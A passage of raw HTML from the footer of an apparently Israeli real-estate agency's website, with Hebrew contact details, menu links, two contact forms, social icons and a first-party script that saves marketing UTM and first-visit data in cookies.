							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">דברו איתנו בווצאפ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:noam@kimhinadlan.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">noam@kimhinadlan.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/%D7%A9%D7%99%D7%99%D7%A0%D7%A7%D7%99%D7%9F+18,+%D7%92%D7%91%D7%A2%D7%AA%D7%99%D7%99%D7%9D%E2%80%AD/data=!4m2!3m1!1s0x151d4bb10bf621cb:0x6685320b241669d9?sa=X&#038;ved=2ahUKEwjS-NSd8bf5AhWD7qQKHTnTDQsQ8gF6BAgHEAE">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="remixicon ri-map-pin-line"></i>						</span>
										<span class="elementor-icon-list-text">שינקין 18, גבעתיים</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://waze.com/ul/hsv8y2nuxz" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-waze" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.17 201.67C516.69 287.53 471.23 369.59 389 409.8c13 34.1-12.4 70.2-48.32 70.2a51.68 51.68 0 0 1-51.57-49c-6.44.19-64.2 0-76.33-.64A51.69 51.69 0 0 1 159 479.92c-33.86-1.36-57.95-34.84-47-67.92-37.21-13.11-72.54-34.87-99.62-70.8-13-17.28-.48-41.8 20.84-41.8 46.31 0 32.22-54.17 43.15-110.26C94.8 95.2 193.12 32 288.09 32c102.48 0 197.15 70.67 214.08 169.67zM373.51 388.28c42-19.18 81.33-56.71 96.29-102.14 40.48-123.09-64.15-228-181.71-228-83.45 0-170.32 55.42-186.07 136-9.53 48.91 5 131.35-68.75 131.35C58.21 358.6 91.6 378.11 127 389.54c24.66-21.8 63.87-15.47 79.83 14.34 14.22 1 79.19 1.18 87.9.82a51.69 51.69 0 0 1 78.78-16.42zM205.12 187.13c0-34.74 50.84-34.75 50.84 0s-50.84 34.74-50.84 0zm116.57 0c0-34.74 50.86-34.75 50.86 0s-50.86 34.75-50.86 0zm-122.61 70.69c-3.44-16.94 22.18-22.18 25.62-5.21l.06.28c4.14 21.42 29.85 44 64.12 43.07 35.68-.94 59.25-22.21 64.11-42.77 4.46-16.05 28.6-10.36 25.47 6-5.23 22.18-31.21 62-91.46 62.9-42.55 0-80.88-27.84-87.9-64.25z"></path></svg>						</span>
										<span class="elementor-icon-list-text">ניווט בוייז</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-95f42b4 exad-glass-effect-no exad-sticky-section-no" data-id="95f42b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7d79c0 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="f7d79c0" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">בחר קטגוריה</h4>				</div>
				<div class="elementor-element elementor-element-1ee932f elementor-widget-divider--view-line exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-divider" data-id="1ee932f" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-c2ea3e5 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="c2ea3e5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kimhinadlan.com/private_prop_buy/">

											<span class="elementor-icon-list-text">נכסים למכירה פרטי</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kimhinadlan.com/commercial/">

											<span class="elementor-icon-list-text">נכסים למכירה מסחרי</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kimhinadlan.com/projects/">

											<span class="elementor-icon-list-text">פרוייקטים למכירה</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kimhinadlan.com/private_prop_rent/">

											<span class="elementor-icon-list-text">נכסים להשכרה פרטי</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kimhinadlan.com/commercial_prop_rent/">

											<span class="elementor-icon-list-text">נכסים להשכרה מסחרי</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c5f7923 exad-glass-effect-no exad-sticky-section-no" data-id="c5f7923" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb1ebff exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="fb1ebff" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">קישורים שימושיים</h4>				</div>
				<div class="elementor-element elementor-element-f00d659 elementor-widget-divider--view-line exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-divider" data-id="f00d659" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2153405 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="2153405" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kimhinadlan.com">

											<span class="elementor-icon-list-text">עמוד הבית</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kimhinadlan.com/agents_office/">

											<span class="elementor-icon-list-text">צוות מומחים</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kimhinadlan.com/about_us/">

											<span class="elementor-icon-list-text">אודות החברה</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kimhinadlan.com/blog/">

											<span class="elementor-icon-list-text">בלוג</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kimhinadlan.com/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%94%d7%90%d7%aa%d7%a8/">

											<span class="elementor-icon-list-text">תקנון האתר</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kimhinadlan.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa-2/">

											<span class="elementor-icon-list-text">הצהרת נגישות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kimhinadlan.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa-%d7%95%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9/">

											<span class="elementor-icon-list-text">מדיניות פרטיות ותנאי שימוש</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e818367 exad-glass-effect-no exad-sticky-section-no" data-id="e818367" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8efb9e8 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="8efb9e8" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">צרו איתנו קשר</h4>				</div>
				<div class="elementor-element elementor-element-3f2b74b elementor-widget-divider--view-line exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-divider" data-id="3f2b74b" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-12979fe elementor-button-align-center exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-form" data-id="12979fe" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="טופס חדש" aria-label="טופס חדש">
			<input type="hidden" name="post_id" value="22993"/>
			<input type="hidden" name="form_id" value="12979fe"/>
			<input type="hidden" name="referer_title" value="7 טיפים לבדיקות טרום מכירת נכס נדל&quot;ן - קמחי נדל&quot;ן" />

							<input type="hidden" name="queried_id" value="16322"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e802b31 elementor-col-100 elementor-field-required">
												<label for="form-field-field_e802b31" class="elementor-field-label elementor-screen-only">
								*שם							</label>
														<input size="1" type="text" name="form_fields[field_e802b31]" id="form-field-field_e802b31" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="*שם" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_1088121 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1088121" class="elementor-field-label elementor-screen-only">
								*טלפון							</label>
								<input size="1" type="tel" name="form_fields[field_1088121]" id="form-field-field_1088121" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="*טלפון" required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_6e82f4d elementor-col-100 elementor-field-required">
												<label for="form-field-field_6e82f4d" class="elementor-field-label elementor-screen-only">
								*אימייל							</label>
														<input size="1" type="email" name="form_fields[field_6e82f4d]" id="form-field-field_6e82f4d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="*אימייל" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_5ed103e elementor-col-100">
												<label for="form-field-field_5ed103e" class="elementor-field-label elementor-screen-only">
								נושא הפניה							</label>
														<input size="1" type="text" name="form_fields[field_5ed103e]" id="form-field-field_5ed103e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="נושא הפניה">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_42c3c52 elementor-col-100 elementor-field-required">
												<label for="form-field-field_42c3c52" class="elementor-field-label elementor-screen-only">
								הסכמה							</label>
								<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_42c3c52]" id="form-field-field_42c3c52" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_42c3c52">אני מאשר/ת ומסכים ל
<a href="https://kimhinadlan.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa-%d7%95%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9/" target="_blank" rel="noopener">תנאי השימוש ומדיניות הפרטיות</a>
של האתר ומסכים ליצירת קשר.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-827b32d elementor-widget-divider--view-line exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-divider" data-id="827b32d" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b60c444 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="b60c444" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-14b2144 exad-glass-effect-no exad-sticky-section-no" data-id="14b2144" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76504fa exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="76504fa" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">קמחי נדל״ן | עושים את זה פשוט</p>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5d71747 exad-glass-effect-no exad-sticky-section-no" data-id="5d71747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6044049 elementor-shape-circle elementor-grid-0 e-grid-align-center exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-social-icons" data-id="6044049" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-shrink elementor-repeater-item-30b02d7" href="https://www.tiktok.com/@noamkimhi5" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-4be5bc7" href="https://www.youtube.com/channel/UC0n38wmNjepDbteJFsZPu3w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-147010a" href="https://www.instagram.com/kimhinadlan/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-0fb8cc7" href="https://www.facebook.com/KimhiNadlan/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36a2001 exad-glass-effect-no exad-sticky-section-no" data-id="36a2001" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e88549 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="1e88549" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="https://sdma.co.il/" target="_blank">by SDMA © 2026</a></p>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
	#wp-admin-bar-new-elementor_lead {
		display: none;
	}
	body.post-type-elementor_lead .wrap a.page-title-action {
		display: none;
	}
</style>
        <script type="text/javascript">
            
            (function() {
                // First, track UTM parameters
                function getQueryParam(name) {
                    const urlParams = new URLSearchParams(window.location.search);
                    return urlParams.get(name);
                }

                function compressValue(value) {
                    if (!value) return '';
                    try {
                        const decodedValue = decodeURIComponent(value);
                        return decodedValue;
                    } catch (e) {
                        return value;
                    }
                }

                function saveLeadSource() {
                    // Get UTM source first
                    const currentUtmSource = compressValue(getQueryParam('utm_source'));
                    
                    // Only proceed if we have a source
                    if (!currentUtmSource) {
                        return;
                    }

                    const cookies = document.cookie.split('; ');
                    const existingCookie = cookies.find(c => {
                        if (!c.startsWith('lenix_utms=')) return false;
                        try {
                            const cookieData = JSON.parse(decodeURIComponent(c.split('=')[1]));
                            return cookieData.lenix_utm_source !== currentUtmSource;
                        } catch (e) {
                            return false;
                        }
                    });
                    
                    // If utm_source is different, save the new one
                    if (!existingCookie) {
                        return;
                    }

                    // Get UTM params without compression
                    const data = {
                        lenix_utm_source: currentUtmSource,
                        lenix_utm_medium: compressValue(getQueryParam('utm_medium')),
                        lenix_utm_campaign: compressValue(getQueryParam('utm_campaign')),
                        lenix_utm_term: compressValue(getQueryParam('utm_term')),
                        lenix_utm_content: compressValue(getQueryParam('utm_content')),
                        lenix_referrer: compressValue(document.referrer),
                        lenix_d: Math.floor(Date.now() / 1000)
                    };

                    // Remove empty values
                    Object.keys(data).forEach(key => {
                        if (!data[key]) delete data[key];
                    });

                    try {
                        const cookieValue = encodeURIComponent(JSON.stringify(data));
                        document.cookie = `lenix_utms=${cookieValue}; path=/; max-age=2592000`;
                        
                        if (window.location.hostname === 'localhost') {
                        }
                    } catch (e) {
                    }
                }

                // New function to track first landing page
                function trackFirstVisit() {
                    // Check if first visit is already tracked
                    // add initial_referrer
                    if (document.cookie.includes('lenix_first_visit=')) {
                        return;
                    }

                    const firstVisitData = {
                        landing_page: window.location.href,
                        landing_page_title: document.title,
                        first_visit_time: Math.floor(Date.now() / 1000),
                        initial_referrer: document.referrer ? document.referrer : 'Direct'
                    };

                    try {
                        const cookieValue = encodeURIComponent(JSON.stringify(firstVisitData));
                        // Set cookie to expire in 30 days
                        document.cookie = `lenix_first_visit=${cookieValue}; path=/; max-age=2592000`;
                        
                        if (window.location.hostname === 'localhost') {
                        }
                    } catch (e) {
                        console.error('Error saving first visit data:', e);
                    }
                }

                // Run both tracking functions
                saveLeadSource();
                trackFirstVisit();
            })();
        </script>
        		<div data-elementor-type="popup" data-elementor-id="24777" class="elementor elementor-24777 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.8&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-430cbcbb elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="430cbcbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f08619 exad-glass-effect-no exad-sticky-section-no" data-id="7f08619" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34d8268 exad-glass-effect-no exad-sticky-section-no" data-id="34d8268" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-afa778a exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="afa778a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">צרו איתנו קשר</h2>				</div>
				<div class="elementor-element elementor-element-435163b exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="435163b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>השאירו פרטים בטופס ואחד המומחים שלנו יחזור אליכם בהקדם האפשרי.</p>								</div>
				<div class="elementor-element elementor-element-c4f60e5 elementor-button-align-center exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-form" data-id="c4f60e5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="טופס פופאפ" aria-label="טופס פופאפ">
			<input type="hidden" name="post_id" value="24777"/>
			<input type="hidden" name="form_id" value="c4f60e5"/>
			<input type="hidden" name="referer_title" value="7 טיפים לבדיקות טרום מכירת נכס נדל&quot;ן - קמחי נדל&quot;ן" />

							<input type="hidden" name="queried_id" value="16322"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e802b31 elementor-col-100 elementor-field-required">
												<label for="form-field-field_e802b31" class="elementor-field-label elementor-screen-only">
								*שם							</label>
														<input size="1" type="text" name="form_fields[field_e802b31]" id="form-field-field_e802b31" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="*שם" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_1088121 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1088121" class="elementor-field-label elementor-screen-only">
								*טלפון							</label>
								<input size="1" type="tel" name="form_fields[field_1088121]" id="form-field-field_1088121" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="*טלפון" required="required" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_6e82f4d elementor-col-100 elementor-field-required">
												<label for="form-field-field_6e82f4d" class="elementor-field-label elementor-screen-only">
								*אימייל							</label>
														<input size="1" type="email" name="form_fields[field_6e82f4d]" id="form-field-field_6e82f4d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="*אימייל" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_5ed103e elementor-col-100">
												<label for="form-field-field_5ed103e" class="elementor-field-label elementor-screen-only">
								נושא הפניה							</label>
														<input size="1" type="text" name="form_fields[field_5ed103e]" id="form-field-field_5ed103e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="נושא הפנייה">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>																	</span>
																						<span class="elementor-button-text">שליחה</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
